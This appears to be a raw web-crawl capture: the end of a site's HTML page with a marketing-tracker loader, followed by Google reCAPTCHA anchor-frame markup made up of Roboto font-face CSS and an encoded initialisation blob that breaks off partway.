                w[r] = w[r] || function () {( w[r].q = w[r].q || [] ).push(arguments)};
                sm = document.createElement('script');
                sm.type = 'text/javascript'; sm.async = true; sm.src = a;
                s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(sm, s);
                })(window, 'sm', ('https:' == document.location.protocol ? 'https://' : 'http://') 
                + 'www.salesmanago.pl/static/sm.js');
</script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeAZ_khAAAAAGIC_la2ko93Lot_ogD7wjxeFS4T&co=aHR0cHM6Ly9nb2xvc2llbG9uZ2V2aS5pdDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=wp8aq6lfqdig
body_size: 49452
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9MAlSJbzukqPI9npbSHiMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9MAlSJbzukqPI9npbSHiMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9MAlSJbzukqPI9npbSHiMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/J0TCl3/Cm15CD8O9f8OKBWxeMxbDm3gTw6c9wpTDt1YCwrIbw4tqOxPDrsKhwrbDs8OQQ8OCO8OKfm/Dvk7ClnfCsMKRJF7Cp8KGHzwHwoXCs0zClcK1wpPDvjLCkiwswpZARMOJfkkxwowsIyrCpMKbw79tw5oLYiHDvXJ4wpwlwqLDtGXDhMKCw4ZdDh7DtzbChcKIEMKXw4Fmw7kVHsOXw6XCilvDnwLDocObTsOeRFbDmAcmL8OrJwAkw6zCqsOxXQ/[base64]/CgXVbQA7DiFbDnMKCOsKEDyFdNCwebMK8wqtVwqXCqVwlw5dbwqRnLERBw7owFQ7CjHzDlRNJwqlbw57CnMK7dcKfDRoUwp/CicOUEyd6wrgCw7p0ZzTDu8Obw4UaSsOTwpnDgAJ0KcOLworDgVVdwppGFcOPY0/CknzCvsOMw4ZTw4rClsK6wqvChMKsbH7DrsKAwqgZFcO9w5PDl08TwoMYEA48wpx9w6fDnMO7ZQUmw4ZXw4zDncKUE8KAw4xyw4ciHcKbwpwwwoXDgj1MOBZnwo0nw5fDtcKDwrPCvVRmwrV5w7fDplXDrsO+wrYAQsOEEybChmcjbH/DmcOWPsKhw6hhQmbCrjoKWMOgw4rCvMKLw4jCusKHwq3CncOZNhzCjcK3bcKywqXCswZPM8O0w5rCk8KHwp/CokvCuMOBDCZ0ZsOYG8KUUD5ic8OyOg/CvcKfEgQuw7Ufcmtowp/[base64]/w7rCm13DqMOQw4HDmcO3w5d0w581esODYQPCusKxw47CpVnCuMOqw4vDmn8ZFsOZw57DqwzCgSfCgsKYHErDgQTCo8KTYUXCoWwGacKuw5vDriIJXjXCt8Kiw7Aee1YywqvDlznDulNaNHdDw6PCjyMZbm5ZAVHConQEwpjDrUnCqQTDq8KIwrDDqE0QwodiVcOVw6/Dk8K4wrHDqh1Xw4oCw7DDrMKwNEIgwozDlsOawo3CqTLDlcKFBEQ6wr9RZCcuw6zDnz8Sw7pow5AJSsKIKGw+woBiHcOsw4IhFMKGwrXDl8O+wq43w7DCgcO1dMOAwovDlcOUBsOCYMK7w7Y0wp/DrBFFD2TCjggzAUbDm8OFwqTDrMOlwrDCqMOrwrzCjXpMw57Dh8Kpw5XDviV9LsOoaDoNQijDtwTDtnHCmcKbbsOXTjcpJsOvw6lKDsKnDcOwwrY7RsKOwrrDmsO6w7swRy1/[base64]/[base64]/Do8KGS2IJwp/CskE8Ni0kw5fDpMKCQcOxw6TDiMOCwojDmcK6woojwr9HGzxVYMOYwp7Dkikew5DDrMKmQ8KXw6jDlMKmwrTDgMOOwr3Dt8Kbwq3CpwbDskbCkcKqwq1SVsOawoIjGGjDsyMnAD/DkcOtccKwZcOnw7LDrTNsRcKdB0DDrMKfbcORwpRvwq5cwqVVL8Kvwr59T8KDTj9BwptDw5vDlhvDvW0bA1rDjEfDnz1pw6g5wprCpVM8w4jDr8KQwogyD3PDgGXDgcO/BUHDuMOJwpwNAcOIwrDDkB4Ww5cqwpXCpsOnw7Asw6RlIw7ClBhkw6MjwrTCkMOxBW3DgkdfOFvCi8OTwp5ow5/[base64]/[base64]/FsO3e8KvM8OZw73CgQkNasOCXDgYw6vCuhLCjMO1woLCkT/Dpg4ow4Mxw5PCl0cbw4DCmsKSwp/DlknDoVrDtm3CmG4Ww5PCtkkdG8KHRnfDoMK3GMKIw5/CmDcwecKtJQTCg2nCpTZnw4ozw4DCvzTChWPDj1jDnUpZYMOCEMKpGcODcHrDt8OXwrkdw7bDisOBwrPCmMO+wonCrMOBwrjDosOTwp0TY3ZGSFvCjMK7OEYvwq8Qw6Miwp3CuA3CjMOVIznCgR3Chk/CunR8TgXDsBB1dghHwpMDw7xhNgPDl8K3w73DjsOzSSJ1w7dYNsKEwoQIwr98UsK9wpzCoi4hw6VvwrfDuWxLw61twr/DiRfDllnCnsOKw6jDmsK7D8OuwqXDsVQ/wqkSwqhLwrgUb8O7w4puChNCJyDCknzCt8OGwqHCpjbDhcOMA3XCsMOiw5XCiMOowoHDosKnw7FiwqBLwp4UehRXwoIFwp5Tw7/DsAXCiiBXOSBZwqLDugt0w6bDrsO3w6nDqyATaMKgw5MEwrDCkcOaZMKHFhTCvivDpUPCtD8wwoZNwqPDrR9Ab8K0SsKbd8KHw4ZuIkR3EEDDhsOvTDkkwpvCswfDpRXCqsKNWcKpw5BwwoJfwrp4w4fCsQzDmxxSdEUrG1/DgkrDnCbCoDFIMcKSwo1tw73Ci37Cj8KXw6bCscOvZBfDvsKLwqMOwpLCo8KbwrYVTcKdZsOcwoDDu8Ojw4tVw5QCeMK2wqDCh8OaNMKVw6gQF8K9wpFpTDbDsmzDusOJa8O8RcOQwq7DtBkEX8O6aMOwwq1Cw79Uw7J8w4ZhLsOfWW/CnQFyw4IeP1Z/C17DkMKfwpwgVsOBw6TDhcOkw4laeTBbK8K+w4FGw4QGMgUESUbCssKuIV7DqsOPw7EDBRbDj8KqwqPCpDLDlgfDj8KmfWnDthovNU3DtcONwonClMOzfsOaDUpRwrohwr7ChcOpw7XDjxQeZmdqKjtww6lLwqcaw5QLesKLwr5pwqEbw4DClsOFL8KLADJpTD/DjcOAw6wUDMOTwp8uWcOowpBMAMKEG8OfdsO/McK8wr/[base64]/DvXcDCsKIwpMKTBLDvsOnw5Ehw7suLsOwbMKrI1R/wqBmwrptw44kwohaw6knw7fCrMKQQ8K1A8O2wqA+TMK7WcOmwq1/wp3DgMObw7LDiz3Dl8KjaFUUNMOow4zChcOxLsOMw63CrBwpwr4Bw65Lw5vCoUXDnsOEScOvQsKiUcKTBcOZN8Knw6LCilHDn8KPw5